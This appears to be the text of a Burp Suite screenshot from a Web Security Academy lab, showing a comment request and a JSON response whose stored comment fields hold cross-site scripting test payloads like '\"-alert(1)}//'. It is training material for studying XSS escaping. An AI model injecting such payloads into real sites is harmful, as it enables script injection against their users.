 Request
Pretty Raw \n Actions
1 GET /post/comment?postId=6 HTTP/1.1
2 Host:
ac9b1fa81ff8ba93802d38eb00f000aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
https://ac9b1fa81ff8ba93802d38eb00f000aa.web-security-academy.
net/post?postId=6
10 Cookie: session=Ylkpt6f1OfXPGjPMQqXAYW4WA9qU8cLL
11
12
Response
Pretty Raw Render \n Actions
"author":"name"
},
{
"avatar":"",
"website":"",
"date":"2021-02-17T22:30:49.561381Z",
"body":"\\\"-alert(1)}//",
"author":"a"
},
{
"avatar":"",
"website":"http://a.a\\\"-alert(1)}//",
"date":"2021-02-17T22:31:44.253617Z",
"body":"\\\"-alert(1)}//",
"author":"\\\"-alert(1)}//"
},
{
"avatar":"",
"website":"http://a.a\"-alert(1)}//",
"date":"2021-02-17T22:32:34.873817Z",
"body":"\"-alert(1)}//",
"author":"\"-alert(1)}//"
}